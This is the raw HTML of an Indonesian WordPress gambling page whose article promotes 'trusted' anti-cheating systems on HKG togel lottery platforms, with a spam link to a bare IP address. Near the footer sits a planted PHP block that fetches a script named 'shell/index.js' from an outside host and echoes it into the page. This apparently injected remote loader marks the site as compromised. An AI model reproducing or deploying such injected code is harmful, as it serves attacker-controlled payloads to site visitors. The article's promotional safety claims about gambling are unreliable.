<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/10135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=10135' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-10135 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles has-featured-image singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-10135 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel-hk tag-agen-togel tag-bandar-togel tag-judi-togel tag-pasaran-togel tag-prediksi-togel tag-situs-togel tag-togel-online tag-togel-terpercaya" id="post-10135">

			<div class="post__thumbnail">
			<img width="1344" height="768" src="https://s4trends.com/wp-content/uploads/2024/01/Sistem-Anti-Kecurangan-dalam-Judi-Togel-HKG.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sistem Anti-Kecurangan dalam Judi Togel HKG" decoding="async" srcset="https://s4trends.com/wp-content/uploads/2024/01/Sistem-Anti-Kecurangan-dalam-Judi-Togel-HKG.jpg 1344w, https://s4trends.com/wp-content/uploads/2024/01/Sistem-Anti-Kecurangan-dalam-Judi-Togel-HKG-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2024/01/Sistem-Anti-Kecurangan-dalam-Judi-Togel-HKG-1024x585.jpg 1024w, https://s4trends.com/wp-content/uploads/2024/01/Sistem-Anti-Kecurangan-dalam-Judi-Togel-HKG-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />		</div>
	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">Sistem Anti-Kecurangan Judi Togel HKG Terpercaya</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2024-01-29T10:25:07+07:00">January 29, 2024</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<p>Dalam dunia judi togel HKG, keamanan dan kepercayaan pemain adalah hal yang sangat penting <a href="https://167.172.91.29/">link alternatif pestoto</a>. Oleh karena itu, platform togel HKG yang terpercaya harus memiliki sistem keamanan yang canggih dan mampu mencegah segala bentuk kecurangan dalam permainan.</p>
<p>Bagaimana <b>sistem anti-kecurangan dalam judi togel HKG</b> dapat dipercaya? Dalam artikel ini, kami akan menjelaskan berbagai macam sistem keamanan yang digunakan untuk <b>pencegahan kecurangan dalam togel HKG</b> serta mengapa sistem ini dapat diandalkan.</p>
<p>Hal ini penting untuk memastikan bahwa pengalaman bermain yang aman dan adil selalu terjadi pada pemain. Oleh karena itu, mari kita lihat secara lebih detail tentang <b>sistem anti-kecurangan dalam judi togel HKG</b>.</p>
<h2>Mekanisme Keamanan Judi Togel HKG</h2>
<p>Dalam hal keamanan dalam judi togel HKG, platform togel HKG memiliki mekanisme yang canggih. Mereka menerapkan <b>teknologi anti-kecurangan togel HKG</b> dan <b>kebijakan anti-penipuan</b> yang ketat untuk memastikan bahwa para pemain dapat bermain dengan tenang dan aman.</p>
<p><b>Teknologi anti-kecurangan togel HKG</b> ini terdiri dari berbagai fitur yang dapat mendeteksi adanya kecurangan dalam permainan. Salah satu fitur utama adalah sistem pemantauan yang memantau semua aktivitas dalam permainan. Jika ada indikasi kecurangan, sistem akan memberikan peringatan atau memilih untuk menghentikan permainan. Mereka juga menggunakan sistem enkripsi untuk melindungi data pribadi pemain.</p>
<p>Selain itu, platform togel HKG juga menerapkan <b>kebijakan anti-penipuan</b> yang ketat. Mereka melakukan pemeriksaan kredibilitas untuk memastikan akun pemain tidak digunakan untuk tujuan penipuan. Strategi perlindungan pemain dan pengawasan terhadap kecurangan juga diterapkan untuk memastikan pengalaman bermain yang aman dan adil bagi para pemain.</p>
<p>Dalam hal ini, pemain tidak perlu khawatir tentang keamanan dan kecurangan dalam judi togel HKG. Dengan mekanisme keamanan yang canggih, <b>teknologi anti-kecurangan togel HKG</b>, <b>kebijakan anti-penipuan</b> yang ketat, serta pengawasan terhadap kecurangan dan strategi perlindungan pemain yang dilakukan oleh platform togel HKG, para pemain dapat bermain dengan tenang dan percaya diri.</p>
<h2>Metode Pengamanan dalam Judi Togel HKG</h2>
<p>Dalam judi togel HKG, terdapat beberapa metode pengamanan yang digunakan untuk memastikan pengalaman bermain yang aman dan adil bagi para pemain. Salah satu strategi perlindungan pemain yang diadopsi oleh platform togel HKG adalah dengan melakukan verifikasi identitas pengguna secara ketat. Hal ini dilakukan untuk mencegah kecurangan dan penggunaan identitas palsu dalam bermain.</p>
<p>Selain itu, pengawasan terhadap kecurangan juga dilakukan dengan ketat oleh platform togel HKG dengan mempergunakan teknologi anti-kecurangan, seperti software pendeteksi kecurangan dan pemantauan ketat pada semua transaksi yang dilakukan.</p>
<p>Platform togel HKG juga menerapkan aturan fair play yang ketat dalam setiap permainan, sehingga memastikan bahwa tiap hasil permainan dihasilkan secara adil dan tidak terdapat campur tangan dari pihak manapun.</p>
<p>Dalam hal ini, strategi pengamanan yang diterapkan oleh platform togel HKG merupakan strategi yang efektif dalam mencegah kecurangan dan memberikan pengalaman bermain yang aman dan adil bagi para pemain. Penting bagi pemain togel HKG untuk mempertimbangkan mekanisme keamanan yang diterapkan oleh platform, sehingga terhindar dari risiko kecurangan dan penipuan dalam bermain.</p>
<h2>Teknologi Anti-Kecurangan Togel HKG</h2>
<p>Pada bagian ini, kami akan menjelaskan lebih detail tentang teknologi anti-kecurangan yang digunakan dalam togel HKG. Platform togel HKG menerapkan teknologi ini untuk mencegah dan mendeteksi kecurangan yang dilakukan oleh pemain maupun bandar togel.</p>
<p>Teknologi yang digunakan termasuk sistem enkripsi, algoritma acak, dan teknologi kecerdasan buatan. Sistem enkripsi ini membantu untuk menjaga keamanan informasi pribadi pemain dan mencegah akses tidak sah ke akun mereka. Algoritma acak digunakan dalam proses pengundian nomor untuk memastikan hasil yang fair dan acak. Sedangkan teknologi kecerdasan buatan digunakan untuk menganalisis pola permainan dan mendeteksi kecurangan yang mungkin terjadi.</p>
<p>Selain teknologi anti-kecurangan, platform togel HKG juga memiliki kebijakan anti-penipuan yang ketat. Setiap pemain dan bandar togel harus melalui proses verifikasi data yang ketat sebelum dapat memulai permainan. Hal ini dilakukan untuk memastikan bahwa identitas pemain dan bandar togel dapat diverifikasi dan rentang penipuan menjadi lebih kecil.</p>
<h2>Kesimpulan</h2>
<p>Dalam dunia judi togel HKG, keamanan dan kepercayaan merupakan hal yang sangat penting bagi para pemain. Oleh karena itu, <b>sistem anti-kecurangan dalam judi togel HKG</b> harus selalu diutamakan. Dalam artikel ini, kami telah membahas berbagai mekanisme keamanan dan teknologi anti-kecurangan yang digunakan dalam togel HKG.</p>
<p>Terlepas dari itu semua, penting bagi para pemain untuk selalu bermain di platform togel HKG yang memiliki sistem keamanan yang terpercaya dan baik. Dengan cara ini, pemain dapat memperoleh pengalaman bermain yang aman dan adil tanpa harus khawatir tentang kecurangan atau penipuan.</p>
		</div>

		
	<div class="post__meta--wrapper post__meta--single post__meta--single-bottom">

		<ul class="post__meta list-reset">

							<li class="post-tags meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Tags</span>
						<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m11.25745 17.21235c-.57615.5723-1.50585.5723-2.0781 0l-8.0957-7.59275c-.45315-.4248-.9922-1.229-1.03125-1.84815-.10355-1.6753-.0303-4.8833.0205-6.5835.01855-.6206.53905-1.14015 1.16015-1.1538 2.17285-.05125 6.77635-.105 7.2041.32325l8.91405 8.0654c.57225.5728.0537 2.0215-.52245 2.5977zm-7.09375-14.7153c-.4863-.4839-1.2715-.4839-1.75685 0-.48435.4863-.48435 1.2705 0 1.75535.48635.4849 1.2715.4849 1.75685 0 .4844-.48485.4844-1.2695 0-1.75535z" /></svg>
					</span>
					<span class="meta-text">
						<a href="https://s4trends.com/tag/agen-togel/" rel="tag">agen togel</a>, <a href="https://s4trends.com/tag/bandar-togel/" rel="tag">bandar togel</a>, <a href="https://s4trends.com/tag/judi-togel/" rel="tag">judi togel</a>, <a href="https://s4trends.com/tag/pasaran-togel/" rel="tag">pasaran togel</a>, <a href="https://s4trends.com/tag/prediksi-togel/" rel="tag">prediksi togel</a>, <a href="https://s4trends.com/tag/situs-togel/" rel="tag">situs togel</a>, <a href="https://s4trends.com/tag/togel-online/" rel="tag">togel online</a>, <a href="https://s4trends.com/tag/togel-terpercaya/" rel="tag">togel terpercaya</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://s4trends.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fcc0b5ab4dca4184bcd2ef38f2f930e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
